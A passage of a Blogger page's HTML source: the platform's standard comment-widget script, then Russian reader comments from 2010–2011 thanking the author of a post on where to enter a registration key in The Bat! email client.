                          for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                          return '<span class="deleted-comment">' + text + '</span>';
                          }
                          }
                          }
                          return text;
                          }

                          var parse = function(data) {
                          cursor = null;
                          var comments = [];
                          if (data && data.feed && data.feed.entry) {
                          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                          var comment = {};
                          // comment ID, parsed out of the original id format
                          var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                          comment.id = id ? id[2] : null;
                          comment.body = bodyFromEntry(entry);
                          comment.timestamp = Date.parse(entry.published.$t) + '';
                          if (entry.author && entry.author.constructor === Array) {
                          var auth = entry.author[0];
                          if (auth) {
                          comment.author = {
                          name: (auth.name ? auth.name.$t : undefined),
                          profileUrl: (auth.uri ? auth.uri.$t : undefined),
                          avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                          };
                          }
                          }
                          if (entry.link) {
                          if (entry.link[2]) {
                          comment.link = comment.permalink = entry.link[2].href;
                          }
                          if (entry.link[3]) {
                          var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                          if (pid && pid[1]) {
                          comment.parentId = pid[1];
                          }
                          }
                          }
                          comment.deleteclass = 'item-control blog-admin';
                          if (entry.gd$extendedProperty) {
                          for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                          comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                          } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                          comment.displayTime = entry.gd$extendedProperty[k].value;
                          }
                          }
                          }
                          comments.push(comment);
                          }
                          }
                          return comments;
                          };

                          var paginator = function(callback) {
                          if (hasMore()) {
                          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                          if (cursor) {
                          url += '&published-min=' + new Date(cursor).toISOString();
                          }
                          window.bloggercomments = function(data) {
                          var parsed = parse(data);
                          cursor = parsed.length < 50 ? null
                          : parseInt(parsed[parsed.length - 1].timestamp) + 1
                          callback(parsed);
                          window.bloggercomments = null;
                          }
                          url += '&callback=bloggercomments';
                          var script = document.createElement('script');
                          script.type = 'text/javascript';
                          script.src = url;
                          document.getElementsByTagName('head')[0].appendChild(script);
                          }
                          };
                          var hasMore = function() {
                          return !!cursor;
                          };
                          var getMeta = function(key, comment) {
                          if ('iswriter' == key) {
                          var matches = !!comment.author
                          && comment.author.name == config.authorName
                          && comment.author.profileUrl == config.authorUrl;
                          return matches ? 'true' : '';
                          } else if ('deletelink' == key) {
                          return config.baseUri + '/delete-comment.g?blogID='
                          + config.blogId + '&postID=' + comment.id;
                          } else if ('deleteclass' == key) {
                          return comment.deleteclass;
                          }
                          return '';
                          };

                          var replybox = null;
                          var replyUrlParts = null;
                          var replyParent = undefined;

                          var onReply = function(commentId, domId) {
                          if (replybox == null) {
                          // lazily cache replybox, and adjust to suit this style:
                          replybox = document.getElementById('comment-editor');
                          if (replybox != null) {
                          replybox.height = '250px';
                          replybox.style.display = 'block';
                          replyUrlParts = replybox.src.split('#');
                          }
                          }
                          if (replybox && (commentId !== replyParent)) {
                          replybox.src = '';
                          document.getElementById(domId).insertBefore(replybox, null);
                          replybox.src = replyUrlParts[0]
                          + (commentId ? '&parentID=' + commentId : '')
                          + '#' + replyUrlParts[1];
                          replyParent = commentId;
                          }
                          };

                          var hash = (window.location.hash || '#').substring(1);
                          var startThread, targetComment;
                          if (/^comment-form_/.test(hash)) {
                          startThread = hash.substring('comment-form_'.length);
                          } else if (/^c[0-9]+$/.test(hash)) {
                          targetComment = hash.substring(1);
                          }

                          // Configure commenting API:
                          var configJso = {
                          'maxDepth': config.maxThreadDepth
                          };
                          var provider = {
                          'id': config.postId,
                          'data': items,
                          'loadNext': paginator,
                          'hasMore': hasMore,
                          'getMeta': getMeta,
                          'onReply': onReply,
                          'rendered': true,
                          'initComment': targetComment,
                          'initReplyThread': startThread,
                          'config': configJso,
                          'messages': msgs
                          };

                          var render = function() {
                          if (window.goog && window.goog.comments) {
                          var holder = document.getElementById('comment-holder');
                          window.goog.comments.render(holder, provider);
                          }
                          };

                          // render now, or queue to render when library loads:
                          if (window.goog && window.goog.comments) {
                          render();
                          } else {
                          window.goog = window.goog || {};
                          window.goog.comments = window.goog.comments || {};
                          window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                          window.goog.comments.loadQueue.push(render);
                          }
                          })();
                          // ]]>
                          </script>
                          <div id='comment-holder'>
                            <div class="comment-thread toplevel-thread">
                              <ol id="top-ra">
                                <li class="comment" id="c7926297308780912127">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Ledy</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1284635232424#c7926297308780912127">16 сентября 2010 г., 15:07</a></span>
                                    </div>
                                    <p class="comment-content">Спасибочки, умаялась вся, пока нашла, куда этот ключ вводить. Всё так просто оказалось))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7926297308780912127">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7926297308780912127-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7926297308780912127-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7926297308780912127-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7926297308780912127">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7926297308780912127-ce"></div>
                                </li>
                                <li class="comment" id="c9006038879517591877">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1286795397348#c9006038879517591877">11 октября 2010 г., 15:09</a></span>
                                    </div>
                                    <p class="comment-content">Alex, большое спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9006038879517591877">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c9006038879517591877-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c9006038879517591877-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c9006038879517591877-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="9006038879517591877">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c9006038879517591877-ce"></div>
                                </li>
                                <li class="comment" id="c421602672629335677">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1288561794774#c421602672629335677">1 ноября 2010 г., 00:49</a></span>
                                    </div>
                                    <p class="comment-content">а где взять этот волшебный ключик??????? у меня который есть ставил не подходит! умаялся! (((</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="421602672629335677">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c421602672629335677-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c421602672629335677-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c421602672629335677-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="421602672629335677">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c421602672629335677-ce"></div>
                                </li>
                                <li class="comment" id="c6546147472936040408">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1288804441379#c6546147472936040408">3 ноября 2010 г., 20:14</a></span>
                                    </div>
                                    <p class="comment-content">Погуглите ещё, Я именно таким образом и нашёл ключик к the bat ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6546147472936040408">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c6546147472936040408-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c6546147472936040408-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c6546147472936040408-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="6546147472936040408">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c6546147472936040408-ce"></div>
                                </li>
                                <li class="comment" id="c4464684021419515057">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1291716963010#c4464684021419515057">7 декабря 2010 г., 13:16</a></span>
                                    </div>
                                    <p class="comment-content">СПАСИБО ОГРОМНОЕ!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4464684021419515057">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4464684021419515057-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4464684021419515057-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4464684021419515057-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4464684021419515057">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4464684021419515057-ce"></div>
                                </li>
                                <li class="comment" id="c7146258681690392307">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1293008528381#c7146258681690392307">22 декабря 2010 г., 12:02</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7146258681690392307">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7146258681690392307-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7146258681690392307-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7146258681690392307-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7146258681690392307">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7146258681690392307-ce"></div>
                                </li>
                                <li class="comment" id="c8179465021400241473">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1299202175798#c8179465021400241473">4 марта 2011 г., 04:29</a></span>
                                    </div>
                                    <p class="comment-content">Большое спасибо!!!!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8179465021400241473">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8179465021400241473-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8179465021400241473-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8179465021400241473-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8179465021400241473">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8179465021400241473-ce"></div>
                                </li>
                                <li class="comment" id="c7256992673357536831">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1303285556231#c7256992673357536831">20 апреля 2011 г., 11:45</a></span>
                                    </div>
                                    <p class="comment-content">Все гениальное - просто) Спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7256992673357536831">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7256992673357536831-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7256992673357536831-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7256992673357536831-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7256992673357536831">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7256992673357536831-ce"></div>
                                </li>
                                <li class="comment" id="c8493671530455389793">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1307527775263#c8493671530455389793">8 июня 2011 г., 14:09</a></span>
                                    </div>
                                    <p class="comment-content">Огромное спасибо.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8493671530455389793">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8493671530455389793-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8493671530455389793-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8493671530455389793-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8493671530455389793">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8493671530455389793-ce"></div>
                                </li>
                                <li class="comment" id="c8774016288968520667">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1307528440156#c8774016288968520667">8 июня 2011 г., 14:20</a></span>
                                    </div>
                                    <p class="comment-content">Как я вас понимаю ! :) Сам мучился, не знал, куда этот ключ вставлять в бат, а оказывается всё, действительно оч просто :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8774016288968520667">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8774016288968520667-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8774016288968520667-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8774016288968520667-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8774016288968520667">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8774016288968520667-ce"></div>
                                </li>
                                <li class="comment" id="c5280981995011236729">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">ND</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1308234224202#c5280981995011236729">16 июня 2011 г., 18:23</a></span>
                                    </div>
                                    <p class="comment-content">А ларчик просто открывался!<br>
                                    Спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5280981995011236729">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5280981995011236729-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5280981995011236729-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c5280981995011236729-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="5280981995011236729">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c5280981995011236729-ce"></div>
                                </li>
                                <li class="comment" id="c5852792373356230593">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1308239856232#c5852792373356230593">16 июня 2011 г., 19:57</a></span>
                                    </div>
                                    <p class="comment-content">блин...спасибочки</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5852792373356230593">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5852792373356230593-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5852792373356230593-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c5852792373356230593-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="5852792373356230593">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c5852792373356230593-ce"></div>
                                </li>
                                <li class="comment" id="c1229296557247423243">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1309415975780#c1229296557247423243">30 июня 2011 г., 10:39</a></span>
                                    </div>
                                    <p class="comment-content">фух, вот спасибо хорошо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1229296557247423243">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c1229296557247423243-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c1229296557247423243-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c1229296557247423243-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="1229296557247423243">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c1229296557247423243-ce"></div>
                                </li>
                                <li class="comment" id="c4823463257842151334">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1310041211594#c4823463257842151334">7 июля 2011 г., 16:20</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4823463257842151334">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4823463257842151334-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4823463257842151334-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4823463257842151334-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4823463257842151334">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4823463257842151334-ce"></div>
                                </li>
                                <li class="comment" id="c6273128645966617602">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1312510321053#c6273128645966617602">5 августа 2011 г., 06:12</a></span>
                                    </div>
                                    <p class="comment-content">последние версии проги ебнуто перегружены ненужными функциями</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6273128645966617602">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c6273128645966617602-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c6273128645966617602-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c6273128645966617602-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="6273128645966617602">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c6273128645966617602-ce"></div>
                                </li>
                                <li class="comment" id="c4830897531767629129">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1317641134583#c4830897531767629129">3 октября 2011 г., 15:25</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо, уже хотел сносить и ставить старую версию</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4830897531767629129">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4830897531767629129-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4830897531767629129-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4830897531767629129-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4830897531767629129">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4830897531767629129-ce"></div>
                                </li>
                                <li class="comment" id="c68718886570857695">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1318365866231#c68718886570857695">12 октября 2011 г., 00:44</a></span>
                                    </div>
                                    <p class="comment-content">спасибо! Теперь сам буду советовать другим страдальцам.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="68718886570857695">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c68718886570857695-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c68718886570857695-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c68718886570857695-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="68718886570857695">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c68718886570857695-ce"></div>
                                </li>
                                <li class="comment" id="c1176273457590973619">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">а</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1320694825418#c1176273457590973619">7 ноября 2011 г., 23:40</a></span>
                                    </div>
                                    <p class="comment-content">отличный сайт, пол дня пытался этот бат установить, автору огромное спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1176273457590973619">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c1176273457590973619-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c1176273457590973619-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c1176273457590973619-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="1176273457590973619">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c1176273457590973619-ce"></div>
                                </li>
                                <li class="comment" id="c4528354884216336174">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1324300574729#c4528354884216336174">19 декабря 2011 г., 17:16</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо огромное за то, что не ленитесь писать информацию, которая может быть полезна многим</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4528354884216336174">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4528354884216336174-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4528354884216336174-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4528354884216336174-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4528354884216336174">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4528354884216336174-ce"></div>
                                </li>
                                <li class="comment" id="c7986436527021726173">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1324402891334#c7986436527021726173">20 декабря 2011 г., 21:41</a></span>
                                    </div>
                                    <p class="comment-content">спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7986436527021726173">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7986436527021726173-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7986436527021726173-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7986436527021726173-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7986436527021726173">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
